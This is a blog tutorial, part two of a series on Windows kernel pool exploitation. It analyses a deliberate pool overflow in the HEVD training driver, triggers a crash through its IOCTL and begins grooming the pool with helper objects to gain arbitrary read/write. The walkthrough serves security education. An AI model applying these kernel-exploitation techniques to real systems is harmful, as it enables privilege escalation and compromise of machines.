Exploit Development: Swimming In The (Kernel) Pool - Leveraging Pool Vulnerabilities From Low-Integrity Exploits, Part 2
Introduction
This blog serves as Part 2 of a two-part series about pool corruption in the age of the segment heap on Windows. Part 1, which can be found here starts this series out by leveraging an out-of-bounds read vulnerability to bypass kASLR from low integrity. Chaining this information leak vulnerability with the bug outlined in this post, which is a pool overflow leading to an arbitrary read/write primitive, we will close out this series by outlining why pool corruption in the age of the segment heap has had the scope of techniques, in my estimation, lessened from the days of Windows 7.
Due to the release of Windows 11 recently, which will have Virtualization-Based Security (VBS) and Hypervisor Protected Code Integrity (HVCI) enabled by default, we will pay homage to page table entry corruption techniques to bypass SMEP and DEP in the kernel with the exploit outlined in this blog post. Although Windows 11 will not be found in the enterprise for some time, as is the case with rolling out new technologies in any enterprise - vulnerability researchers will need to start moving away from leveraging artificially created executable memory regions in the kernel to execute code to either data-only style attacks or to investigate more novel techniques to bypass VBS and HVCI. This is the direction I hope to start taking my research in the future. This will most likely be the last post of mine which leverages page table entry corruption for exploitation.
Although there are much better explanations of pool internals on Windows, such as this paper and my coworker Yarden Shafir’s upcoming BlackHat 2021 USA talk found here, Part 1 of this blog series will contain much of the prerequisite knowledge used for this blog post - so although there are better resources, I urge you to read Part 1 first if you are using this blog post as a resource to follow along (which is the intent and explains the length of my posts).
Vulnerability Analysis
Let’s take a look at the source code for BufferOverflowNonPagedPoolNx.c in the win10-klfh branch of HEVD, which reveals a rather trivial and controlled pool-based buffer overflow vulnerability.

The first function within the source file is TriggerBufferOverflowNonPagedPoolNx. This function, which returns a value of type NTSTATUS, is prototyped to accept a buffer, UserBuffer and a size, Size. TriggerBufferOverflowNonPagedPoolNx invokes the kernel mode API ExAllocatePoolWithTag to allocate a chunk from the NonPagedPoolNx pool of size POOL_BUFFER_SIZE. Where does this size come from? Taking a look at the very beginning of BufferOverflowNonPagedPoolNx.c we can clearly see that BufferOverflowNonPagedPoolNx.h is included.

Taking a look at this header file, we can see a #define directive for the size, which is determined by a processor directive to make this variable 16 on a Windows 64-bit machine, which we are testing from. We now know that the pool chunk that will be allocated from the call to ExAllocatePoolWithTag within TriggerBufferOverfloowNx is 16 bytes.

The kernel mode pool chunk, which is now allocated on the NonPagedPoolNx is managed by the return value of ExAllocatePoolWithTag, which is KernelBuffer in this case. Looking a bit further down the code we can see that RtlCopyMemory, which is a wrapper for a call to memcpy, copies the value UserBuffer into the allocation managed by KernelBuffer. The size of the buffer copied into KernelBuffer is managed by Size. After the chunk is written to, based on the code in BufferOverflowNonPagedPoolNx.c, the pool chunk is also subsequently freed.

This basically means that the value specified by Size and UserBuffer will be used in the copy operation to copy memory into the pool chunk. We know that UserBuffer and Size are baked into the function definition for TriggerBufferOverflowNonPagedPoolNx, but where do these values come from? Taking a look further into BufferOverflowNonPagedPoolNx.c, we can actually see these values are extracted from the IRP sent to this function via the IOCTL handler.

This means that the client interacting with the driver via DeviceIoControl is able to control the contents and the size of the buffer copied into the pool chunk allocated on the NonPagedPoolNx, which is 16 bytes. The vulnerability here is that we can control the size and contents of the memory copied into the pool chunk, meaning we could specify a value greater than 16, which would write to memory outside the bounds of the allocation, a la an out-of-bounds write vulnerability, known as a “pool overflow” in this case.
Let’s put this theory to the test by expanding upon our exploit from part one and triggering the vulnerability.
Triggering The Vulnerability
We will leverage the previous exploit from Part 1 and tack on the pool overflow code to the end, after the for loop which does parsing to extract the base address of HEVD.sys. This code can be seen below, which sends a buffer of 50 bytes to the pool chunk of 16 bytes. The IOCTL for to reach the TriggerBufferOverflowNonPagedPool function is 0x0022204b

After this allocation is made and the pool chunk is subsequently freed, we can see that a BSOD occurs with a bug check indicating that a pool header has been corrupted.



This is the result of our out-of-bounds write vulnerability, which has corrupted a pool header. When a pool header is corrupted and the chunk is subsequently freed, an “integrity” check is performed on the in-scope pool chunk to ensure it has a valid header. Because we have arbitrarily written contents past the pool chunk allocated for our buffer sent from user mode, we have subsequently overwritten other pool chunks. Due to this, and due to every chunk in the kLFH, which is where our allocation resides based on heuristics mentioned in Part 1, being prepended with a _POOL_HEADER structure - we have subsequently corrupted the header of each subsequent chunk. We can confirm this by setting a breakpoint on on call to ExAllocatePoolWithTag and enabling debug printing to see the layout of the pool before the free occurs.

The breakpoint set on the address fffff80d397561de, which is the first breakpoint seen being set in the above photo, is a breakpoint on the actual call to ExAllocatePoolWithTag. The breakpoint set at the address fffff80d39756336 is the instruction that comes directly before the call to ExFreePoolWithTag. This breakpoint is hit at the bottom of the above photo via Breakpoint 3 hit. This is to ensure execution pauses before the chunk is freed.

We can then inspect the vulnerable chunk responsible for the overflow to determine if the _POOL_HEADER tag corresponds with the chunk, which it does.

After letting execution resume, a bug check again incurs. This is due to a pool chunk being freed which has an invalid header.

This validates that an out-of-bounds write does exist. The question is now, with a kASLR bypass in hand - how to we comprehensively execute kernel-mode code from user mode?
Exploitation Strategy
Fair warning - this section contains a lot code analysis to understand what this driver is doing in order to groom the pool, so please bear this in mind.
As you can recall from Part 1, the key to pool exploitation in the age of the segment heap it to find objects, when exploiting the kLFH specifically, that are of the same size as the vulnerable object, contain an interesting member in the object, can be called from user mode, and are allocated on the same pool type as the vulnerable object. We can recall earlier that the size of the vulnerable object was 16 bytes in size. The goal here now is to look at the source code of the driver to determine if there isn’t a useful object that we can allocate which will meet all of the specified parameters above. Note again, this is the toughest part about pool exploitation is finding objects worthwhile.
Luckily, and slightly contrived, there are two files called ArbitraryReadWriteHelperNonPagedPoolNx.c and ArbitraryReadWriteHelperNonPagedPoolNx.h, which are useful to us. As the name can specify, these files seem to allocate some sort of object on the NonPagedPoolNx. Again, note that at this point in the real world we would need to reverse engineer the driver and look at all instances of pool allocations, inspect their arguments at runtime, and see if there isn’t a way to get useful objects on the same pool and kLFH bucket as the vulnerable object for pool grooming.
ArbitraryReadWriteHelperNonPagedPoolNx.h contains two interesting structures, seen below, as well several function definitions (which we will touch on later - please make sure you become familiar with these structures and their members!).

As we can see, each function definition defines a parameter of type PARW_HELPER_OBJECT_IO, which is a pointer to an ARW_HELP_OBJECT_IO object, defined in the above image!
Let’s examine ArbitraryReadWriteHelpeNonPagedPoolNx.c in order to determine how these ARW_HELPER_OBJECT_IO objects are being instantiated and leveraged in the defined functions in the above image.
Looking at ArbitraryReadWriteHelperNonPagedPoolNx.c, we can see it contains several IOCTL handlers. This is indicative that these ARW_HELPER_OBJECT_IO objects will be sent from a client (us). Let’s take a look at the first IOCTL handler.

It appears that ARW_HELPER_OBJECT_IO objects are created through the CreateArbitraryReadWriteHelperObjectNonPagedPoolNxIoctlHandler IOCTL handler. This handler accepts a buffer, casts the buffer to type ARW_HELP_OBJECT_IO and passes the buffer to the function CreateArbitraryReadWriteHelperObjectNonPagedPoolNx. Let’s inspect CreateArbitraryReadWriteHelperObjectNonPagedPoolNx.

CreateArbitraryReadWriteHelperObjectNonPagedPoolNx first declares a few things:
- A pointer called
Name - A
SIZE_Tvariable,Length - An
NTSTATUSvariable which is set toSTATUS_SUCCESSfor error handling purposes - An integer,
FreeIndex, which is set to the valueSTATUS_INVALID_INDEX - A pointer of type
PARW_HELPER_OBJECT_NON_PAGED_POOL_NX, calledARWHelperObject, which is a pointer to aARW_HELPER_OBJECT_NON_PAGED_POOL_NXobject, which we saw previously defined inArbitraryReadWriteHelperNonPagedPoolNx.h.
The function, after declaring the pointer to an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX previously mentioned, probes the input buffer from the client, parsed from the IOCTL handler, to verify it is in user mode and then stores the length specified by the ARW_HELPER_OBJECT_IO structure’s Length member into the previously declared variable Length. This ARW_HELPER_OBJECT_IO structure is taken from the user mode client interacting with the driver (us), meaning it is supplied from the call to DeviceIoControl.
Then, a function called GetFreeIndex is called and the result of the operation is stored in the previously declared variable FreeIndex. If the return value of this function is equal to STATUS_INVALID_INDEX, the function returns the status to the caller. If the value is not STATUS_INVALID_INDEX, CreateArbitraryReadWriteHelperObjectNonPagedPoolNx then calls ExAllocatePoolWithTag to allocate memory for the previously declared PARW_HELPER_OBJECT_NON_PAGED_POOL_NX pointer, which is called ARWHelperObject. This object is placed on the NonPagedPoolNx, as seen below.

After allocating memory for ARWHelperObject, the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function then allocates another chunk from the NonPagedPoolNx and allocates this memory to the previously declared pointer Name.
This newly allocated memory is then initialized to zero. The previously declared pointer, ARWHelperObject, which is a pointer to an ARW_HELPER_OBJECT_NON_PAGED_POOL_OBJECT, then has its Name member set to the previously declared pointer Name, which had its memory allocated in the previous ExAllocatePoolWithTag operation, and its Length member set to the local variable Length, which grabbed the length sent by the user mode client in the IOCTL operation, via the input buffer of type ARW_HELPER_OBJECT_IO, as seen below. This essentially just initializes the structure’s values.

Then, an array called g_ARWHelperOjbectNonPagedPoolNx, at the index specified by FreeIndex, is initialized to the address of the ARWHelperObject. This array is actually an array of pointers to ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects, and managed such objects. This is defined at the beginning of ArbitraryReadWriteHelperNonPagedPoolNx.c, as seen below.

Before moving on - I realize this is a lot of code analysis, but I will add in diagrams and tl;dr’s later to help make sense of all of this. For now, let’s keep digging into the code.
Let’s recall how the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function was prototyped:
NTSTATUS
CreateArbitraryReadWriteHelperObjectNonPagedPoolNx(
_In_ PARW_HELPER_OBJECT_IO HelperObjectIo
);
This HelperObjectIo object is of type PARW_HELPER_OBJECT_IO, which is supplied by a user mode client (us). This structure, which is supplied by us via DeviceIoControl, has its HelperObjectAddress member set to the address of the ARWHelperObject previously allocated in CreateArbitraryReadWriteHelperObjectNonPagedPoolNx. This essentially means that our user mode structure, which is sent to kernel mode, has one of its members, HelperObjectAddress to be specific, set to the address of another kernel mode object. This means this will be bubbled back up to user mode. This is the end of the CreateArbitraryReadWriteHelperObjectNonPagedPoolNx function! Let’s update our code to see how this looks dynamically. We can also set a breakpoint on HEVD!CreateArbitraryReadWriteHelperObjectNonPagedPoolNx in WinDbg. Note that the IOCTL to trigger CreateArbitraryReadWriteHelperObjectNonPagedPoolNx is 0x00222063.
